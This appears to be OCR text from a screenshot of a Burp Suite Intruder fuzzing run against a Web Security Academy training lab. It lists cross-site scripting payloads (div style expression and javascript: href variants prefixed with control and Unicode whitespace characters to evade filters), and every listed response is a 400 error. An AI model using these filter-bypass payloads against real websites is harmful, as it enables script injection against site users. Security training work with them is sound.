 1 2 3 4 4 10:47:17 PM
5. Intruder attack of https://0a40001503a0e453c0c54540008b00f1.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
169 ABC<div style="x:\x0Bexpression(javascript:alert(1)">DEF 400 130
170 ABC<div style="x:\xE2\x80\x81expression(javascript:aler... 400 130
171 ABC<div style="x:\xE2\x80\x83expression(javascript:ale... 400 130
172 ABC<div style="x:\xE2\x80\x89expression(javascript:ale... 400 130
173 <a href="\x0Bjavascript:javascript:alert(1)" id="fuzzelem... 400 130
174 <a href="\x0Fjavascript:javascript:alert(1)" id="fuzzelem... 400 130
175 <a href="\xC2\xA0javascript:javascript:alert(1)" id="fuzz... 400 130
176 <a href="\x05javascript:javascript:alert(1)" id="fuzzelem... 400 130
177 <a href="\xE1\xA0\x8Ejavascript:javascript:alert(1)" id="f... 400 130
178 <a href="\x18javascript:javascript:alert(1)" id="fuzzelem... 400 130
179 <a href="\x11javascript:javascript:alert(1)" id="fuzzeleme... 400 130
180 <a href="\xE2\x80\x88javascript:javascript:alert(1)" id="f... 400 130
181 <a href="\xE2\x80\x89javascript:javascript:alert(1)" id="f... 400 130
182 <a href="\xE2\x80\x80javascript:javascript:alert(1)" id="f...
183 <a href="\x17javascript:javascript:alert(1)" id="fuzzeleme... 400 130
184 <a href="\x03javascript:javascript:alert(1)" id="fuzzelem... 400 130
Request
\n
Paused